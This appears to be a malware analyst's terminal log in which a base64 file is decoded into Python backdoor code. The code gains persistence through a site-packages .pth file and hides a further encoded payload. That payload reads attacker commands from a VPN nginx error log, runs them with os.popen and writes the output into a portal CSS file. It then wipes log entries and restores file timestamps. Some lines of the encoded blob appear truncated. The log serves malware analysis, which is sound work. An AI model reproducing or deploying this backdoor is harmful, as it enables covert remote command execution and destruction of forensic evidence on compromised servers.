 remnux@remnux:~/Desktop$ nano base64.txt
remnux@remnux:~/Desktop$ base64 -d base64.txt
def check():
    import os,subprocess,time,sys
    def start_process():
        import base64
        functioncode = b"ZGVmIF9fbWFpbigpOg0KICAgIGltcG9ydCB0aHJlYWRpbmcsdGltZSxvcyxyZSxiYXNlNjQNCg0KDQoNCiAgICBkZWYgcmVzdG9yZShjc3NfcGF0aCxjb250ZW50LGF0aW1lLG10aW1lKToNCiAgICAgICAgaW1w
3J0IG9zLHRpbWUNCiAgICAgICAgdGltZS5zbGVlcCgxNSkNCiAgICAgICAgd2l0aCBvcGVuKGNzc19wYXRoLCd3JykgYXMgZjoNCiAgICAgICAgICAgIGYud3JpdGUoY29udGVudCkNCiAgICAgICAgb3MudXRpbWUoY3NzX3BhdGgsKGF0aW1lLG
0aW1lKSkNCiAgICAgICAgDQoNCiAgICAgICAgDQogICAgZGVmIF9faXNfd2hvbGVfaG91cigpOg0KICAgICAgICBmcm9tIGRhdGV0aW1lIGltcG9ydCBkYXRldGltZQ0KICAgICAgICBjdXJyZW50X3RpbWUgPSBkYXRldGltZS5ub3coKS50aW1l
CkNCiAgICAgICAgcmV0dXJuIGN1cnJlbnRfdGltZS5taW51dGUgIT0gMCBhbmQgY3VycmVudF90aW1lLnNlY29uZCA9PSAwDQogICAgY3NzX3BhdGggPSAnL3Zhci9hcHB3ZWIvc3NsdnBuZG9jcy9nbG9iYWwtcHJvdGVjdC9wb3J0YWwvY3NzL2
vb3RzdHJhcC5taW4uY3NzJw0KICAgIGNvbnRlbnQgPSBvcGVuKGNzc19wYXRoKS5yZWFkKCkNCiAgICBhdGltZT1vcy5wYXRoLmdldGF0aW1lKGNzc19wYXRoKQ0KICAgIG10aW1lPW9zLnBhdGguZ2V0bXRpbWUoY3NzX3BhdGgpDQoNCiAgICB3
GlsZSBUcnVlOg0KICAgICAgICB0cnk6DQogICAgICAgICAgICBTSEVMTF9QQVRURVJOID0gJ2ltZ1xbKFthLXpBLVowLTkrLz1dKylcXScNCiAgICAgICAgICAgIGxpbmVzID0gW10NCiAgICAgICAgICAgIFdSSVRFX0ZMQUcgPSBGYWxzZQ0KIC
gICAgICAgICAgZm9yIGxpbmUgaW4gb3BlbigiL3Zhci9sb2cvcGFuL3NzbHZwbl9uZ3hfZXJyb3IubG9nIixlcnJvcnM9Imlnbm9yZSIpLnJlYWRsaW5lcygpOg0KICAgICAgICAgICAgICAgIHJzdCA9IHJlLnNlYXJjaChTSEVMTF9QQVRURVJO
GxpbmUpDQogICAgICAgICAgICAgICAgaWYgcnN0Og0KICAgICAgICAgICAgICAgICAgICBXUklURV9GTEFHID0gVHJ1ZQ0KICAgICAgICAgICAgICAgICAgICBjbWQgPSBiYXNlNjQuYjY0ZGVjb2RlKHJzdC5ncm91cCgxKSkuZGVjb2RlKCkNCi
gICAgICAgICAgICAgICAgICAgdHJ5Og0KICAgICAgICAgICAgICAgICAgICAgICAgb3V0cHV0ID0gb3MucG9wZW4oY21kKS5yZWFkKCkNCiAgICAgICAgICAgICAgICAgICAgICAgIHdpdGggb3Blbihjc3NfcGF0aCwiYSIpIGFzIGY6DQogICAg
CAgICAgICAgICAgICAgICAgICAgZi53cml0ZSgiLyoiK291dHB1dCsiKi8iKQ0KICAgICAgICAgICAgICAgICAgICBleGNlcHQgRXhjZXB0aW9uIGFzIGU6DQogICAgICAgICAgICAgICAgICAgICAgICBwYXNzDQoNCiAgICAgICAgICAgICAgIC
gICAgICAgY29udGludWUNCiAgICAgICAgICAgICAgICBsaW5lcy5hcHBlbmQobGluZSkNCiAgICAgICAgICAgIGlmIFdSSVRFX0ZMQUc6DQogICAgICAgICAgICAgICAgYXRpbWU9b3MucGF0aC5nZXRhdGltZSgiL3Zhci9sb2cvcGFuL3NzbHZw
l9uZ3hfZXJyb3IubG9nIikNCiAgICAgICAgICAgICAgICBtdGltZT1vcy5wYXRoLmdldG10aW1lKCIvdmFyL2xvZy9wYW4vc3NsdnBuX25neF9lcnJvci5sb2ciKQ0KDQogICAgICAgICAgICAgICAgd2l0aCBvcGVuKCIvdmFyL2xvZy9wYW4vc3
sdnBuX25neF9lcnJvci5sb2ciLCJ3IikgYXMgZjoNCiAgICAgICAgICAgICAgICAgICAgZi53cml0ZWxpbmVzKGxpbmVzKQ0KICAgICAgICAgICAgICAgIG9zLnV0aW1lKCIvdmFyL2xvZy9wYW4vc3NsdnBuX25neF9lcnJvci5sb2ciLChhdGlt
SxtdGltZSkpDQogICAgICAgICAgICAgICAgaW1wb3J0IHRocmVhZGluZw0KICAgICAgICAgICAgICAgIHRocmVhZGluZy5UaHJlYWQodGFyZ2V0PXJlc3RvcmUsYXJncz0oY3NzX3BhdGgsY29udGVudCxhdGltZSxtdGltZSkpLnN0YXJ0KCkNCi
gICAgICAgZXhjZXB0Og0KICAgICAgICAgICAgcGFzcw0KICAgICAgICB0aW1lLnNsZWVwKDIpDQoNCg0KaW1wb3J0IHRocmVhZGluZyx0aW1lDQp0aHJlYWRpbmcuVGhyZWFkKHRhcmdldD1fX21haW4pLnN0YXJ0KCkNCg0K"
        exec(base64.b64decode(functioncode))
    if b"/usr/local/bin/monitor mp" in open("/proc/self/cmdline","rb").read().replace(b"\x00",b" ") :
        try:
            start_process()
        except KeyboardInterrupt as e:
            print(e)
        except Exception as e:
            print(e)
        return True
    else:
        return False
def protect():
    import os,signal
    systempth = "/usr/lib/python3.6/site-packages/system.pth"
    content = open(systempth).read()
    # os.unlink(__file__)
    def stop(sig,frame):
        if not os.path.exists(systempth):
            with open(systempth,"w") as f:
                f.write(content)
    signal.signal(signal.SIGTERM,stop)